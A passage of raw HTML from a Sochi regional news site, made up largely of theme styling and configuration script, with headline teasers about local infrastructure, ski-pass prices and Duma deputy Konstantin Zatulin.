в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с 